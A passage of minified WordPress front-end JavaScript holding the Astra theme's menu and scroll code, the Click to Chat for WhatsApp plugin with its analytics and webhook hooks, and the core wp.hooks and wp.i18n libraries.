t=e.parentNode;if(u.classList.contains("ast-header-break-point"))document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&t.classList.contains("menu-item-has-children")||(document.querySelector(".main-header-menu-toggle").classList.remove("toggled"),(t=document.querySelector(".main-header-bar-navigation")).classList.remove("toggle-on"),t.style.display="none",astraTriggerEvent(document.querySelector("body"),"astraMenuHashLinkClicked"));else for(;-1===e.className.indexOf("nav-menu");)"li"===e.tagName.toLowerCase()&&-1!==e.className.indexOf("focus")&&(e.className=e.className.replace(" focus","")),e=e.parentElement}}function k(){for(var e=this;-1===e.className.indexOf("navigation-accessibility");)"li"===e.tagName.toLowerCase()&&e.classList.toggle("focus"),e=e.parentElement}if(u.onclick=function(e){if(void 0!==e.target.classList&&!e.target.classList.contains("ast-search-menu-icon")&&0===astraGetParents(e.target,".ast-search-menu-icon").length&&0===astraGetParents(e.target,".ast-search-icon").length)for(var t=document.getElementsByClassName("ast-search-menu-icon"),a=0;a<t.length;a++)t[a].classList.remove("ast-dropdown-active")},astra.is_header_footer_builder_active||"querySelector"in document&&"addEventListener"in window&&(u.addEventListener("mousedown",function(){u.classList.add("ast-mouse-clicked")}),u.addEventListener("keydown",function(){u.classList.remove("ast-mouse-clicked")})),astra.is_scroll_to_id){var E=document.querySelectorAll('a[href*="#"]:not([href="#"]):not([href="#0"]):not([href*="uagb-tab"])');if(E)for(const link of E)""!==link.hash&&link.addEventListener("click",S);function S(e){let t=0;var a=document.querySelector(".site-header");a&&((a=a.querySelectorAll("div[data-stick-support]"))&&a.forEach(e=>{t+=e.clientHeight}),a=this.hash)&&(a=document.querySelector(a))&&(a=a.offsetTop-t)&&astraSmoothScroll(e,a)}}astra.is_scroll_to_top&&(o=document.querySelector("#page header"),l=document.getElementById("ast-scroll-top"),astScrollToTopHandler(o,l),window.addEventListener("scroll",function(){astScrollToTopHandler(o,l)}),l.onclick=function(e){astraSmoothScroll(e,0)},l.addEventListener("keydown",function(e){"Enter"===e.key&&astraSmoothScroll(e,0)}))}();
(()=>{var e;(e=jQuery)(function(){var t=window.location.href,c=void 0!==document.title?document.title:"",n="no",a=document.querySelector(".ht-ctc-chat");try{n=void 0!==navigator.userAgent&&navigator.userAgent.match(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i)?"yes":"no"}catch(e){}"no"==n&&(n=void 0!==screen.width&&screen.width>1025?"no":"yes");var o={};function r(){localStorage.getItem("ht_ctc_storage")&&(o=localStorage.getItem("ht_ctc_storage"),o=JSON.parse(o))}function _(e){return!!o[e]&&o[e]}function i(e,t){r(),o[e]=t;var c=JSON.stringify(o);localStorage.setItem("ht_ctc_storage",c)}r();var s={},l={};function u(){var t=document.querySelector(".ht_ctc_chat_data");t&&t.remove(),document.dispatchEvent(new CustomEvent("ht_ctc_event_settings",{detail:{ctc:s}})),function(){if(a){document.dispatchEvent(new CustomEvent("ht_ctc_event_chat")),function(e){s.schedule&&"yes"==s.schedule?document.dispatchEvent(new CustomEvent("ht_ctc_event_display",{detail:{ctc:s,display_chat:g,ht_ctc_chat:e,online_content:f}})):(g(e),f())}(a),a.addEventListener("click",function(){document.querySelector(".ht_ctc_chat_greetings_box")||b(a)}),function(){if(a){var e=document.querySelector(".ht_ctc_chat_greetings_box");e&&a.addEventListener("click",function(t){t.target.closest(".ht_ctc_chat_style")&&(e.classList.contains("ctc_greetings_opened")?v("user_closed"):d("user_opened"))}),a.addEventListener("click",function(e){e.target.closest(".ctc_greetings_close_btn")&&v("user_closed")})}}(),a&&a.addEventListener("click",function(e){if(e.target.closest(".ht_ctc_chat_greetings_box_link")){e.preventDefault();var t=document.querySelector("#ctc_opt");if(t)if(t.checked||_("g_optin"))b(a),h();else{var c=document.querySelector(".ctc_opt_in");c&&(c.style.display="block",c.style.opacity="0",setTimeout(function(){c.style.transition="opacity 0.4s",c.style.opacity="1"},10))}else b(a),h();document.dispatchEvent(new CustomEvent("ht_ctc_event_greetings"))}});var e=document.querySelector("#ctc_opt");e&&e.addEventListener("change",function(){if(e.checked){var t=document.querySelector(".ctc_opt_in");t&&(t.style.transition="opacity 0.1s ease-out",t.style.opacity="0",setTimeout(function(){t.style.display="none"},100)),i("g_optin","y"),setTimeout(function(){b(a),h()},500)}})}}(),e(document).on("click",".ht-ctc-sc-chat",function(){b(this)}),document.addEventListener("click",function(e){var t=e.target.closest(".ctc_chat, #ctc_chat");t&&(b(t),t.classList.contains("ctc_woo_place")&&e.preventDefault());var c=e.target.closest('[href="#ctc_chat"]');c&&(e.preventDefault(),b(c))})}function d(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"open";y();var c=document.querySelector(".ht-ctc-chat .ctc_cta_stick");c&&c.remove();var n=document.querySelector(".ht_ctc_chat_greetings_box");n&&("init"==t?e(".ht_ctc_chat_greetings_box").show(70):e(".ht_ctc_chat_greetings_box").show(400),n.classList.add("ctc_greetings_opened"),n.classList.remove("ctc_greetings_closed")),i("g_action",t),"user_opened"==t&&i("g_user_action",t),function(){if(document.querySelector(".ctc_greetings_modal")&&!document.querySelector(".ht_ctc_modal_backdrop")){var e=function(t){"Escape"===t.key&&(v("user_closed"),document.removeEventListener("keydown",e))},t=document.createElement("div");t.className="ht_ctc_modal_backdrop",document.body.appendChild(t),t.addEventListener("click",function(){v("user_closed")}),document.addEventListener("keydown",e)}}()}function h(){m(),setTimeout(function(){v("chat_clicked")},500)}function v(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"close";m(),"element"==t?e(".ht_ctc_chat_greetings_box").hide(70):e(".ht_ctc_chat_greetings_box").hide(400);var c=document.querySelector(".ht_ctc_chat_greetings_box");c&&(c.classList.add("ctc_greetings_closed"),c.classList.remove("ctc_greetings_opened")),i("g_action",t),"user_closed"==t&&i("g_user_action",t)}function m(){var e=document.querySelector(".ht_ctc_modal_backdrop");e&&e.remove()}function g(e){var t;"yes"==n?"show"==s.dis_m&&((t=document.querySelector(".ht_ctc_desktop_chat"))&&t.remove(),e.style.cssText=s.pos_m+s.css,p(e)):"show"==s.dis_d&&((t=document.querySelector(".ht_ctc_mobile_chat"))&&t.remove(),e.style.cssText=s.pos_d+s.css,p(e))}function p(t){try{e(t).show(parseInt(s.se))}catch(e){t.style.display="block"}!function(){var e=document.querySelector(".ht_ctc_chat_greetings_box");if(e){if(s.g_device){if("yes"!==n&&"mobile"===s.g_device)return void e.remove();if("yes"===n&&"desktop"===s.g_device)return void e.remove()}document.dispatchEvent(new CustomEvent("ht_ctc_event_after_chat_displayed",{detail:{ctc:s,greetings_open:d,greetings_close:v}})),s.g_init&&"user_closed"!==_("g_user_action")&&("default"===s.g_init?"yes"!==n&&d("init"):"open"===s.g_init&&d("init"));var t=document.querySelectorAll('.ctc_greetings, #ctc_greetings, .ctc_greetings_now, [href="#ctc_greetings"]');t.length>0&&t.forEach(function(e){e.addEventListener("click",function(e){e.preventDefault(),v("element"),d("element")})})}}(),function(){if(document.querySelector(".ht_ctc_notification")&&"stop"!==_("n_badge")){var t=document.querySelector(".ctc_nb");if(t){var c=t.closest(".ht_ctc_style"),n=document.querySelector(".ht_ctc_badge");if(c&&n){var a,o,r=null===(a=c.querySelector(".ctc_nb"))||void 0===a?void 0:a.getAttribute("data-nb_top"),i=null===(o=c.querySelector(".ctc_nb"))||void 0===o?void 0:o.getAttribute("data-nb_right");null!==r&&(n.style.top=r),null!==i&&(n.style.right=i)}}var l=s.n_time?1e3*s.n_time:150;setTimeout(function(){e(".ht_ctc_notification").show(400)},l)}}(),function(t){var c=t.classList.contains("ht_ctc_entry_animation")?1200:120;setTimeout(function(){t.classList.add("ht_ctc_animation",s.ani)},c),e(".ht-ctc-chat").hover(function(){e(".ht-ctc-chat .ht-ctc-cta-hover").show(120)},function(){e(".ht-ctc-chat .ht-ctc-cta-hover").hide(100)})}(t)}function f(){document.querySelector(".for_greetings_header_image_badge")&&(document.querySelectorAll(".for_greetings_header_image_badge").forEach(function(e){e.classList.add("g_header_badge_online")}),e(".for_greetings_header_image_badge").show())}function y(){var e=document.querySelector(".ht_ctc_notification");e&&(i("n_badge","stop"),e.remove())}function b(a){document.dispatchEvent(new CustomEvent("ht_ctc_event_number",{detail:{ctc:s}}));var o=s.number,r=s.pre_filled;if(a.hasAttribute("data-number")&&""!==a.getAttribute("data-number")&&(o=a.getAttribute("data-number")),a.hasAttribute("data-pre_filled")){var _=a.getAttribute("data-pre_filled")||"";r=(s.prefix_pre_filled?s.prefix_pre_filled:"")+_}try{r=r.replaceAll("%","%25");var i=window.location.href;r=r.replace(/\[url]/gi,i),r=encodeURIComponent(decodeURI(r))}catch(e){}if(""!=o||s.custom_url_m&&""!==s.custom_url_m||s.custom_url_d&&""!==s.custom_url_d){var u="https://wa.me/"+o+"?text="+r,d=s.url_target_d?s.url_target_d:"_blank";"yes"==n?(s.url_structure_m&&"wa_colon"==s.url_structure_m&&(u="whatsapp://send?phone="+o+"&text="+r,d="_self"),s.custom_url_m&&""!==s.custom_url_m&&(u=s.custom_url_m)):(s.url_structure_d&&"web"==s.url_structure_d&&(u="https://web.whatsapp.com/send?phone="+o+"&text="+r),s.custom_url_d&&""!==s.custom_url_d&&(u=s.custom_url_d));var h="popup"==d?"scrollbars=no,resizable=no,status=no,location=no,toolbar=no,menubar=no,width=788,height=514,left=100,top=100":"noopener";window.open(u,d,h),s.chat_number=o,function(){if(s.analytics&&"session"==s.analytics){if(sessionStorage.getItem("ht_ctc_analytics"))return;sessionStorage.setItem("ht_ctc_analytics","done")}function e(e){var n=s.chat_number&&""!==s.chat_number?s.chat_number:s.number;try{document.dispatchEvent(new CustomEvent("ht_ctc_event_apply_variables",{detail:{v:e}})),e=(e=(e=(e=void 0!==window.apply_variables_value?window.apply_variables_value:e).replace("{number}",n)).replace("{title}",c)).replace("{url}",t)}catch(e){}return e}var n;n="event_"+Math.floor(1e4+9e4*Math.random()),s.ctc_pixel_event_id=n,document.dispatchEvent(new CustomEvent("ht_ctc_event_analytics"));var a=s.chat_number&&""!==s.chat_number?s.chat_number:s.number,o={},r="Click to Chat for WhatsApp",_="chat: "+a,i=c+", "+t;if(s.ga){var u=s.g_an_event_name&&""!==s.g_an_event_name?s.g_an_event_name:"click to chat";u=e(u),l.g_an_params&&l.g_an_params.forEach(function(t){if(l[t]){var c=l[t],n=c.key,a=c.value;n=e(n),a=e(a),o[n]=a}});var d=0,h="no";if("undefined"!=typeof dataLayer)try{var v=function(e){e=e.toUpperCase(),m.includes(e)||(m.push(e),(e.startsWith("G-")||e.startsWith("GT-"))&&(o.send_to=e,gtag("event",u,o),d++))};"undefined"==typeof gtag&&(window.gtag=function(){dataLayer.push(arguments)},h="yes");var m=[];if(window.google_tag_data&&window.google_tag_data.tidr&&window.google_tag_data.tidr.destination)for(var g in window.google_tag_data.tidr.destination)v(g);dataLayer.forEach(function(e){"config"==e[0]&&e[1]&&(g=e[1],v(g))})}catch(e){}0==d&&"no"==h&&("undefined"!=typeof gtag?gtag("event",u,o):"undefined"!=typeof ga&&void 0!==ga.getAll?ga.getAll()[0].send("event",r,_,i):"undefined"!=typeof __gaTracker&&__gaTracker("send","event",r,_,i))}if("undefined"!=typeof dataLayer&&dataLayer.push({event:"Click to Chat",type:"chat",number:a,title:c,url:t,event_category:r,event_label:i,event_action:_,ref:"dataLayer push"}),s.ads&&"undefined"!=typeof gtag_report_conversion&&gtag_report_conversion(),s.fb&&"undefined"!=typeof fbq){var p=s.pixel_event_name&&""!==s.pixel_event_name?s.pixel_event_name:"Click to Chat by HoliThemes",f=l.pixel_event_type&&""!==l.pixel_event_type?l.pixel_event_type:"trackCustom",y={};l.pixel_params&&l.pixel_params.forEach(function(t){if(l[t]){var c=l[t],n=c.key,a=c.value;n=e(n),a=e(a),y[n]=a}}),s.ctc_pixel_event_id="",fbq(f,p,y,{eventID:n})}}(),function(t){if(s.hook_url){var c={};if(s.hook_v){c=void 0!==k?k:s.hook_v;var n={},a=1;c.forEach(function(e){n["value"+a]=e,a++}),s.hook_v=n}document.dispatchEvent(new CustomEvent("ht_ctc_event_hook",{detail:{ctc:s,number:t}}));var o=s.hook_url;if(c=s.hook_v,s.webhook_format&&"json"==s.webhook_format)var r=c;else r=JSON.stringify(c);e.ajax({url:o,type:"POST",mode:"no-cors",data:r,success:function(e){}})}}(o),y()}else if(s.no_number){var v=document.querySelector(".ctc-no-number-message");v&&(v.style.display="block")}}"undefined"!=typeof ht_ctc_chat_var&&(s=ht_ctc_chat_var),"undefined"!=typeof ht_ctc_variables&&(l=ht_ctc_variables),0===Object.keys(s).length||0===Object.keys(l).length?function(){if(0===Object.keys(s).length&&document.querySelector(".ht_ctc_chat_data"))try{var e,t=(null===(e=document.querySelector(".ht_ctc_chat_data"))||void 0===e?void 0:e.getAttribute("data-settings"))||"";s=JSON.parse(t),window.ht_ctc_chat_var=s}catch(e){}0===Object.keys(l).length&&(l={g_an_event_name:"click to chat",pixel_event_name:"Click to Chat by HoliThemes",pixel_event_type:"trackCustom",g_an_params:["g_an_param_1","g_an_param_2","g_an_param_3"],g_an_param_1:{key:"number",value:"{number}"},g_an_param_2:{key:"title",value:"{title}"},g_an_param_3:{key:"url",value:"{url}"},pixel_params:["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],pixel_param_1:{key:"Category",value:"Click to Chat for WhatsApp"},pixel_param_2:{key:"return_type",value:"chat"},pixel_param_3:{key:"ID",value:"{number}"},pixel_param_4:{key:"Title",value:"{title}"}},window.ht_ctc_variables=l),u()}():u();var k=s.hook_v?s.hook_v:""})})();
(()=>{"use strict";var t={d:(e,n)=>{for(var r in n)t.o(n,r)&&!t.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:n[r]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};t.r(e),t.d(e,{actions:()=>P,addAction:()=>A,addFilter:()=>m,applyFilters:()=>w,applyFiltersAsync:()=>I,createHooks:()=>h,currentAction:()=>x,currentFilter:()=>T,defaultHooks:()=>f,didAction:()=>j,didFilter:()=>z,doAction:()=>g,doActionAsync:()=>k,doingAction:()=>O,doingFilter:()=>S,filters:()=>Z,hasAction:()=>_,hasFilter:()=>v,removeAction:()=>p,removeAllActions:()=>F,removeAllFilters:()=>b,removeFilter:()=>y});const n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};const r=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};const o=function(t,e){return function(o,i,s,c=10){const l=t[e];if(!r(o))return;if(!n(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[o]){const t=l[o].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex++}))}else l[o]={handlers:[a],runs:0};"hookAdded"!==o&&t.doAction("hookAdded",o,i,s,c)}};const i=function(t,e,o=!1){return function(i,s){const c=t[e];if(!r(i))return;if(!o&&!n(s))return;if(!c[i])return 0;let l=0;if(o)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==i&&t.doAction("hookRemoved",i,s),l}};const s=function(t,e){return function(n,r){const o=t[e];return void 0!==r?n in o&&o[n].handlers.some((t=>t.namespace===r)):n in o}};const c=function(t,e,n,r){return function(o,...i){const s=t[e];s[o]||(s[o]={handlers:[],runs:0}),s[o].runs++;const c=s[o].handlers;if(!c||!c.length)return n?i[0]:void 0;const l={name:o,currentIndex:0};return(r?async function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=n?i[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,i),n&&(i[0]=t),l.currentIndex++}return n?t:void 0}finally{s.__current.delete(l)}})()}};const l=function(t,e){return function(){var n;const r=t[e],o=Array.from(r.__current);return null!==(n=o.at(-1)?.name)&&void 0!==n?n:null}};const a=function(t,e){return function(n){const r=t[e];return void 0===n?r.__current.size>0:Array.from(r.__current).some((t=>t.name===n))}};const u=function(t,e){return function(n){const o=t[e];if(r(n))return o[n]&&o[n].runs?o[n].runs:0}};class d{constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=i(this,"actions"),this.removeFilter=i(this,"filters"),this.hasAction=s(this,"actions"),this.hasFilter=s(this,"filters"),this.removeAllActions=i(this,"actions",!0),this.removeAllFilters=i(this,"filters",!0),this.doAction=c(this,"actions",!1,!1),this.doActionAsync=c(this,"actions",!1,!0),this.applyFilters=c(this,"filters",!0,!1),this.applyFiltersAsync=c(this,"filters",!0,!0),this.currentAction=l(this,"actions"),this.currentFilter=l(this,"filters"),this.doingAction=a(this,"actions"),this.doingFilter=a(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}const h=function(){return new d},f=h(),{addAction:A,addFilter:m,removeAction:p,removeFilter:y,hasAction:_,hasFilter:v,removeAllActions:F,removeAllFilters:b,doAction:g,doActionAsync:k,applyFilters:w,applyFiltersAsync:I,currentAction:x,currentFilter:T,doingAction:O,doingFilter:S,didAction:j,didFilter:z,actions:P,filters:Z}=f;(window.wp=window.wp||{}).hooks=e})();
(()=>{var t={2058:(t,e,r)=>{var n;!function(){"use strict";var i={not_string:/[^s]/,not_bool:/[^t]/,not_type:/[^T]/,not_primitive:/[^v]/,number:/[diefg]/,numeric_arg:/[bcdiefguxX]/,json:/[j]/,not_json:/[^j]/,text:/^[^\x25]+/,modulo:/^\x25{2}/,placeholder:/^\x25(?:([1-9]\d*)\$|\(([^)]+)\))?(\+)?(0|'[^$])?(-)?(\d+)?(?:\.(\d+))?([b-gijostTuvxX])/,key:/^([a-z_][a-z_\d]*)/i,key_access:/^\.([a-z_][a-z_\d]*)/i,index_access:/^\[(\d+)\]/,sign:/^[+-]/};function a(t){return function(t,e){var r,n,o,s,l,u,p,c,f,d=1,h=t.length,g="";for(n=0;n<h;n++)if("string"==typeof t[n])g+=t[n];else if("object"==typeof t[n]){if((s=t[n]).keys)for(r=e[d],o=0;o<s.keys.length;o++){if(null==r)throw new Error(a('[sprintf] Cannot access property "%s" of undefined value "%s"',s.keys[o],s.keys[o-1]));r=r[s.keys[o]]}else r=s.param_no?e[s.param_no]:e[d++];if(i.not_type.test(s.type)&&i.not_primitive.test(s.type)&&r instanceof Function&&(r=r()),i.numeric_arg.test(s.type)&&"number"!=typeof r&&isNaN(r))throw new TypeError(a("[sprintf] expecting number but found %T",r));switch(i.number.test(s.type)&&(c=r>=0),s.type){case"b":r=parseInt(r,10).toString(2);break;case"c":r=String.fromCharCode(parseInt(r,10));break;case"d":case"i":r=parseInt(r,10);break;case"j":r=JSON.stringify(r,null,s.width?parseInt(s.width):0);break;case"e":r=s.precision?parseFloat(r).toExponential(s.precision):parseFloat(r).toExponential();break;case"f":r=s.precision?parseFloat(r).toFixed(s.precision):parseFloat(r);break;case"g":r=s.precision?String(Number(r.toPrecision(s.precision))):parseFloat(r);break;case"o":r=(parseInt(r,10)>>>0).toString(8);break;case"s":r=String(r),r=s.precision?r.substring(0,s.precision):r;break;case"t":r=String(!!r),r=s.precision?r.substring(0,s.precision):r;break;case"T":r=Object.prototype.toString.call(r).slice(8,-1).toLowerCase(),r=s.precision?r.substring(0,s.precision):r;break;case"u":r=parseInt(r,10)>>>0;break;case"v":r=r.valueOf(),r=s.precision?r.substring(0,s.precision):r;break;case"x":r=(parseInt(r,10)>>>0).toString(16);break;case"X":r=(parseInt(r,10)>>>0).toString(16).toUpperCase()}i.json.test(s.type)?g+=r:(!i.number.test(s.type)||c&&!s.sign?f="":(f=c?"+":"-",r=r.toString().replace(i.sign,"")),u=s.pad_char?"0"===s.pad_char?"0":s.pad_char.charAt(1):" ",p=s.width-(f+r).length,l=s.width&&p>0?u.repeat(p):"",g+=s.align?f+r+l:"0"===u?f+l+r:l+f+r)}return g}(function(t){if(s[t])return s[t];var e,r=t,n=[],a=0;for(;r;){if(null!==(e=i.text.exec(r)))n.push(e[0]);else if(null!==(e=i.modulo.exec(r)))n.push("%");else{if(null===(e=i.placeholder.exec(r)))throw new SyntaxError("[sprintf] unexpected placeholder");if(e[2]){a|=1;var o=[],l=e[2],u=[];if(null===(u=i.key.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");for(o.push(u[1]);""!==(l=l.substring(u[0].length));)if(null!==(u=i.key_access.exec(l)))o.push(u[1]);else{if(null===(u=i.index_access.exec(l)))throw new SyntaxError("[sprintf] failed to parse named argument key");o.push(u[1])}e[2]=o}else a|=2;if(3===a)throw new Error("[sprintf] mixing positional and named placeholders is not (yet) supported");n.push({placeholder:e[0],param_no:e[1],keys:e[2],sign:e[3],pad_char:e[4],align:e[5],width:e[6],precision:e[7],type:e[8]})}r=r.substring(e[0].length)}return s[t]=n}(t),arguments)}function o(t,e){return a.apply(null,[t].concat(e||[]))}var s=Object.create(null);e.sprintf=a,e.vsprintf=o,"undefined"!=typeof window&&(window.sprintf=a,window.vsprintf=o,void 0===(n=function(){return{sprintf:a,vsprintf:o}}.call(e,r,e,t))||(t.exports=n))}()}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var a=e[n]={exports:{}};return t[n](a,a.exports,r),a.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{__:()=>F,_n:()=>j,_nx:()=>L,_x:()=>S,createI18n:()=>x,defaultI18n:()=>_,getLocaleData:()=>v,hasTranslation:()=>D,isRTL:()=>T,resetLocaleData:()=>w,setLocaleData:()=>m,sprintf:()=>a,subscribe:()=>k});var t=r(2058),e=r.n(t);const i=function(t,e){var r,n,i=0;function a(){var a,o,s=r,l=arguments.length;t:for(;s;){if(s.args.length===arguments.length){for(o=0;o<l;o++)if(s.args[o]!==arguments[o]){s=s.next;continue t}return s!==r&&(s===n&&(n=s.prev),s.prev.next=s.next,s.next&&(s.next.prev=s.prev),s.next=r,s.prev=null,r.prev=s,r=s),s.val}s=s.next}for(a=new Array(l),o=0;o<l;o++)a[o]=arguments[o];return s={args:a,val:t.apply(null,a)},r?(r.prev=s,s.next=r):n=s,i===e.maxSize?(n=n.prev).next=null:i++,r=s,s.val}return e=e||{},a.clear=function(){r=null,n=null,i=0},a}(console.error);function a(t,...r){try{return e().sprintf(t,...r)}catch(e){return e instanceof Error&&i("sprintf error: \n\n"+e.toString()),t}}var o,s,l,u;o={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},s=["(","?"],l={")":["("],":":["?","?:"]},u=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var p={"!":function(t){return!t},"*":function(t,e){return t*e},"/":function(t,e){return t/e},"%":function(t,e){return t%e},"+":function(t,e){return t+e},"-":function(t,e){return t-e},"<":function(t,e){return t<e},"<=":function(t,e){return t<=e},">":function(t,e){return t>e},">=":function(t,e){return t>=e},"==":function(t,e){return t===e},"!=":function(t,e){return t!==e},"&&":function(t,e){return t&&e},"||":function(t,e){return t||e},"?:":function(t,e,r){if(t)throw e;return r}};function c(t){var e=function(t){for(var e,r,n,i,a=[],p=[];e=t.match(u);){for(r=e[0],(n=t.substr(0,e.index).trim())&&a.push(n);i=p.pop();){if(l[r]){if(l[r][0]===i){r=l[r][1]||r;break}}else if(s.indexOf(i)>=0||o[i]<o[r]){p.push(i);break}a.push(i)}l[r]||p.push(r),t=t.substr(e.index+r.length)}return(t=t.trim())&&a.push(t),a.concat(p.reverse())}(t);return function(t){return function(t,e){var r,n,i,a,o,s,l=[];for(r=0;r<t.length;r++){if(o=t[r],a=p[o]){for(n=a.length,i=Array(n);n--;)i[n]=l.pop();try{s=a.apply(null,i)}catch(t){return t}}else s=e.hasOwnProperty(o)?e[o]:+o;l.push(s)}return l[0]}(e,t)}}var f={contextDelimiter:"",onMissingKey:null};function d(t,e){var r;for(r in this.data=t,this.pluralForms={},this.options={},f)this.options[r]=void 0!==e&&r in e?e[r]:f[r]}d.prototype.getPluralForm=function(t,e){var r,n,i,a=this.pluralForms[t];return a||("function"!=typeof(i=(r=this.data[t][""])["Plural-Forms"]||r["plural-forms"]||r.plural_forms)&&(n=function(t){var e,r,n;for(e=t.split(";"),r=0;r<e.length;r++)if(0===(n=e[r].trim()).indexOf("plural="))return n.substr(7)}(r["Plural-Forms"]||r["plural-forms"]||r.plural_forms),i=function(t){var e=c(t);return function(t){return+e({n:t})}}(n)),a=this.pluralForms[t]=i),a(e)},d.prototype.dcnpgettext=function(t,e,r,n,i){var a,o,s;return a=void 0===i?0:this.getPluralForm(t,i),o=r,e&&(o=e+this.options.contextDelimiter+r),(s=this.data[t][o])&&s[a]?s[a]:(this.options.onMissingKey&&this.options.onMissingKey(r,t),0===a?r:n)};const h={plural_forms:t=>1===t?0:1},g=/^i18n\.(n?gettext|has_translation)(_|$)/,x=(t,e,r)=>{const n=new d({}),i=new Set,a=()=>{i.forEach((t=>t()))},o=(t,e="default")=>{n.data[e]={...n.data[e],...t},n.data[e][""]={...h,...n.data[e]?.[""]},delete n.pluralForms[e]},s=(t,e)=>{o(t,e),a()},l=(t="default",e,r,i,a)=>(n.data[t]||o(void 0,t),n.dcnpgettext(t,e,r,i,a)),u=(t="default")=>t,p=(t,e,n)=>{let i=l(n,e,t);return r?(i=r.applyFilters("i18n.gettext_with_context",i,t,e,n),r.applyFilters("i18n.gettext_with_context_"+u(n),i,t,e,n)):i};if(t&&s(t,e),r){const t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();